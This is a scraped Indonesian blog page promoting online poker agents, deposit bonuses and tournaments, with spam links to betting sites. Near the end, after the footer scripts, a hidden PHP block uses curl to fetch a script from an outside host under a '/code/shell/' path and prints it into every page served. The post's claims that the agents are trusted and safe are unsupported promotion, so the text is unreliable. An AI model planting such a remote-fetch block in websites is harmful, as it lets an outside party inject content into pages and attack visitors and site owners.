                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2024/03/"><time datetime="">March 4, 2024</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                             <a href="https://orgiraq.com/tag/agen-poker-online/">#agen poker online</a>,  <a href="https://orgiraq.com/tag/jackpot-poker-internet/">#jackpot poker internet</a>,  <a href="https://orgiraq.com/tag/panduan-poker-digital/">#panduan poker digital</a>,  <a href="https://orgiraq.com/tag/permainan-poker-internet/">#permainan poker internet</a>,  <a href="https://orgiraq.com/tag/poker-online/">#poker online</a>,  <a href="https://orgiraq.com/tag/situs-poker-terpercaya/">#situs poker terpercaya</a>,  <a href="https://orgiraq.com/tag/strategi-poker-online/">#strategi poker online</a>,  <a href="https://orgiraq.com/tag/taruhan-poker-digital/">#taruhan poker digital</a>, <a href="https://orgiraq.com/tag/turnamen-poker-online/">#turnamen poker online</a>                            </span>
                                                    </div>
                    </div>
                </div>
                <div class="bs-blog-thumb"><img width="1344" height="768" src="https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online.jpg" class="img-fluid wp-post-image" alt="Agen poker online" decoding="async" fetchpriority="high" srcset="https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online.jpg 1344w, https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online-1024x585.jpg 1024w, https://orgiraq.com/wp-content/uploads/2024/03/Agen-poker-online-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" /></div>                <article class="small single">
                    <p>Apakah Anda mencari <b>agen poker online</b> terpercaya di Indonesia? Jika ya, Anda berada di tempat yang tepat! Di sini, kami akan membahas tentang <b>daftar agen poker resmi</b> yang dapat Anda percayai dan situs-situs terpercaya untuk bermain poker online. <a href="https://128.199.87.34/">daftar KOITOTO</a></p>
<p>Bermain poker online adalah kesenangan yang dapat meningkatkan keterampilan Anda, serta memberikan pengalaman seru dan mengasyikkan. Namun, penting untuk memilih <b>agen poker online</b> yang dapat diandalkan agar Anda dapat bermain dengan aman dan adil.</p>
<p>Dalam <b>daftar agen poker resmi</b> ini, Anda akan menemukan berbagai situs terpercaya yang menawarkan permainan poker online yang berkualitas. Mereka memberikan layanan yang memadai dan adil kepada para pemain.</p>
<p>Jangan ragu untuk melihat informasi lengkap kami tentang <b>agen poker online</b> terpercaya di Indonesia. Temukan situs-situs yang menawarkan bonus menarik, turnamen seru, dan pilihan permainan lengkap yang dapat memenuhi kebutuhan Anda sebagai pemain poker.</p>
<h2>Bergabunglah untuk Permainan Poker Online Terbaru</h2>
<p>Dalam bagian ini, Anda akan mengetahui lebih lanjut tentang <b>permainan poker online terbaru</b> yang dapat Anda mainkan setelah mendaftar. <b>Permainan poker online terbaru</b> memberikan pengalaman bermain yang segar dan menarik bagi para pemain. Dengan fitur-fitur terbaru dan desain grafis yang inovatif, Anda akan merasakan sensasi yang baru dan semakin menyenangkan dalam bermain poker online.</p>
<p>Untuk meningkatkan peluang kemenangan Anda, penting untuk mempelajari strategi dan cara bermain yang efektif. Dalam poker online, keahlian dan strategi bermain sangat berpengaruh terhadap hasil yang akan Anda dapatkan. Pelajari <b>cara menang bermain poker online</b> melalui analisis kartu, membaca lawan, serta menentukan momen yang tepat untuk melakukan taruhan atau mengikuti taruhan lawan.</p>
<p>Dengan pemahaman yang baik tentang <b>permainan poker online terbaru</b> dan strategi bermain yang efektif, Anda dapat meningkatkan peluang kemenangan Anda dan meraih kesuksesan dalam bermain poker online.</p>
<h3>Tips Cara Menang Bermain Poker Online:</h3>
<ol>
<li>Pelajari aturan dasar permainan poker online sehingga Anda memahami langkah-langkah dan strategi yang dapat digunakan.</li>
<li>Pelajari taktik bermain yang efektif seperti bluffing, menggertak lawan, dan memanfaatkan peluang yang ada.</li>
<li>Perhatikan pola permainan lawan untuk membaca kartu lawan dan mengambil keputusan yang tepat.</li>
<li>Mengelola dana taruhan dengan bijak dan tetap disiplin dalam melakukan taruhan.</li>
<li>Berlatih secara rutin dan terus meningkatkan kemampuan bermain poker online Anda.</li>
</ol>
<p>Dengan menerapkan tips dan strategi ini, Anda akan memiliki peluang yang lebih baik dalam meraih kemenangan dan kesuksesan dalam bermain poker online yang terbaru.</p>
<h2>Bonus Deposit Menarik dan Promo Agen Poker Terbesar</h2>
<p>Agen poker online terpercaya di Indonesia menawarkan bonus deposit menarik bagi para pemain yang baru mendaftar. Dengan adanya bonus deposit ini, Anda bisa mendapatkan nilai tambahan pada deposit pertama Anda. Misalnya, jika Anda melakukan deposit sebesar Rp 500.000, agen poker akan memberikan bonus deposit sebesar 50% atau Rp 250.000, sehingga total deposit Anda menjadi Rp 750.000.</p>
<p>Selain bonus deposit, agen poker juga menyediakan promo-promo menarik untuk para pemain terbesar, dimana mereka bisa mendapatkan keuntungan lebih saat bermain. Misalnya, <b>promo agen poker terbesar</b> bisa berupa cashback mingguan, di mana Anda akan mendapatkan persentase kembali dari total kekalahan Anda dalam seminggu.</p>
<p>Untuk mendapatkan bonus deposit dan <b>promo agen poker terbesar</b>, Anda perlu memastikan bahwa Anda mendaftar di agen poker terpercaya dan resmi. Pastikan Anda membaca syarat dan ketentuan yang berlaku, serta memenuhi persyaratan yang ditentukan agar bonus dan promo dapat diberikan kepada Anda.</p>
<p>Untuk informasi lebih lanjut tentang bonus deposit menarik dan <b>promo agen poker terbesar</b>, kunjungi <b>situs agen poker terpercaya</b> di Indonesia dan temukan penawaran terbaik untuk meningkatkan pengalaman bermain Anda.</p>
<h2>Turnamen Seru Poker Online</h2>
<p>Jika Anda mencari tantangan lebih dalam bermain poker online, tidak ada yang lebih seru daripada mengikuti <b>turnamen poker online</b>. Agen poker terpercaya menyelenggarakan berbagai jenis turnamen yang menarik dan menghadirkan persaingan tinggi di antara para pemain. Dalam turnamen ini, Anda akan berhadapan dengan lawan-lawan yang memiliki keterampilan dan strategi yang lebih tinggi, sehingga kesempatan untuk meningkatkan kemampuan Anda dalam bermain poker semakin besar.</p>
<p>Terdapat berbagai jenis <b>turnamen poker online</b> yang dapat Anda ikuti. Mulai dari turnamen dengan biaya partisipasi yang rendah hingga turnamen dengan hadiah jutaan rupiah, Anda dapat memilih sesuai dengan preferensi dan keterampilan Anda. Beberapa <b>turnamen poker online</b> juga menawarkan kesempatan untuk berkompetisi dengan pemain profesional atau mengikuti turnamen yang disponsori oleh merek terkenal. Ini adalah kesempatan yang sempurna untuk menjajal kemampuan Anda dan merasakan sensasi bermain melawan pemain poker terbaik.</p>
<p>Bagaimana cara mengikuti turnamen poker online? Pertama, Anda perlu mendaftar di agen poker terpercaya yang menyelenggarakan turnamen. Setelah mendaftar, Anda akan mendapatkan akses ke berbagai turnamen yang tersedia. Pilih turnamen yang sesuai dengan waktu dan biaya partisipasi Anda. Jangan lupa juga untuk membaca aturan dan persyaratan turnamen yang ditentukan oleh agen poker.</p>
<p>Selama turnamen, Anda akan bermain melawan pemain lain dalam variasi permainan poker tertentu. Pastikan Anda memahami aturan permainan dan mengembangkan strategi yang tepat untuk meningkatkan peluang kemenangan Anda. Di setiap putaran, pemain dengan chip terbanyak akan maju ke putaran berikutnya, dan yang terakhir bertahan akan menjadi pemenangnya.</p>
<p>Turnamen poker online tidak hanya menyenangkan, tetapi juga memberikan peluang untuk memenangkan hadiah besar. Hadiah dalam turnamen poker online dapat berupa uang tunai, paket perjalanan, atau entri gratis ke turnamen poker berikutnya. Jadi, jangan lewatkan kesempatan untuk mengikuti turnamen poker online dan buktikan kemampuan Anda dalam bersaing dengan pemain poker lainnya.</p>
<h2>Agen Poker Online Terbaik di Indonesia</h2>
<p>Bagi para pecinta poker online, mencari <b>agen poker online terbaik</b> di Indonesia adalah hal yang penting. Dalam bagian ini, kami akan membagikan daftar <b>agen poker online terbaik</b> yang bisa Anda pilih untuk memenuhi kebutuhan bermain Anda.</p>
<p><b>Bandar poker online terbaik</b> menawarkan pengalaman bermain yang aman dan nyaman. Mereka memastikan bahwa setiap pemain merasa dihormati dan dilayani dengan baik. Dengan sistem keamanan yang canggih, Anda dapat bermain dengan tenang dan fokus sepenuhnya pada permainan.</p>
<p>Selain keamanan, agen poker terbaik juga menawarkan pilihan permainan yang lengkap. Anda dapat menemukan berbagai varian poker seperti Texas Hold&#8217;em, Omaha, Stud, dan banyak lagi. Dengan beragam opsi permainan, Anda dapat menyesuaikan pilihan dengan keahlian dan preferensi Anda.</p>
<p>Keunggulan lainnya dari <b>agen poker online terbaik</b> adalah bonus dan promosi menarik yang ditawarkan. Anda dapat mengambil keuntungan dari bonus deposit, cashback, atau turnamen eksklusif yang memberikan hadiah besar. Dengan memanfaatkan promosi ini, Anda memiliki peluang lebih besar untuk meningkatkan saldo akun dan meraih kemenangan besar saat bermain.</p>
<p>Jadi, jika Anda ingin merasakan pengalaman bermain poker online yang terbaik, pastikan Anda memilih agen poker online terbaik di Indonesia. Lihat daftar agen terpercaya kami dan temukan tempat bermain yang sesuai dengan preferensi dan kebutuhan Anda.</p>
<h2>Daftar Agen Poker Resmi dan Terpercaya</h2>
<p>Jika Anda ingin bermain poker online dengan aman dan terjamin, daftarlah di agen poker resmi dan terpercaya. Di situs-<b>situs agen poker terpercaya</b>, Anda akan menemukan pengalaman bermain yang aman, nyaman, dan fair play.</p>
<p><b>Daftar agen poker resmi</b> memberikan kepercayaan kepada pemain dalam melindungi informasi pribadi dan transaksi keuangan mereka. Situs-situs ini telah terbukti memiliki reputasi yang baik dalam hal keamanan dan kejujuran.</p>
<p>Sebagai pemain, Anda dapat memilih dari berbagai <b>situs agen poker terpercaya</b> yang menawarkan layanan berkualitas dan permainan poker online yang adil. Dengan mendaftar di agen poker resmi, Anda akan bisa menikmati permainan poker online dengan tenang dan fokus pada strategi permainan Anda.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/&#038;text=Daftar%20Terpercaya%20Agen%20Poker%20Online%20Indonesia" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/&#038;title=Daftar%20Terpercaya%20Agen%20Poker%20Online%20Indonesia" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/&#038;title=Daftar%20Terpercaya%20Agen%20Poker%20Online%20Indonesia" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/&#038;title=Daftar%20Terpercaya%20Agen%20Poker%20Online%20Indonesia" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/&#038;title=Daftar%20Terpercaya%20Agen%20Poker%20Online%20Indonesia" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/panduan-lengkap-taruhan-poker-digital-indonesia/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Panduan Lengkap Taruhan Poker Digital Indonesia </a></div><div class="nav-next"><a href="https://orgiraq.com/situs-poker-terpercaya-di-indonesia-daftar-main/" rel="next"> Situs Poker Terpercaya di Indonesia &#8211; Daftar &amp; Main <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/08/Bandar-Judi-Togel-Hadiah-Terbesar-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/situs-poker-online-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/situs-poker-online-terpercaya/" title="Permalink to: Situs Poker Online Terpercaya Untuk Pengalaman Bermain Aman dan Terpercaya">
                                                Situs Poker Online Terpercaya Untuk Pengalaman Bermain Aman dan Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/10/"><time datetime="">October 22, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/11/Situs-Baccarat-Terbaik-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/poker-online-indonesia-terbaik/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/poker-online-indonesia-terbaik/" title="Permalink to: Poker Online Indonesia Terbaik: Panduan Terpercaya dan Strategi Menang">
                                                Poker Online Indonesia Terbaik: Panduan Terpercaya dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/10/"><time datetime="">October 21, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/11/Baccarat-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/agen-poker-online-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/agen-poker-online-terpercaya/" title="Permalink to: Agen Poker Online Terpercaya: Panduan Lengkap Memilih Situs Aman dan Terbaik">
                                                Agen Poker Online Terpercaya: Panduan Lengkap Memilih Situs Aman dan Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/10/"><time datetime="">October 20, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
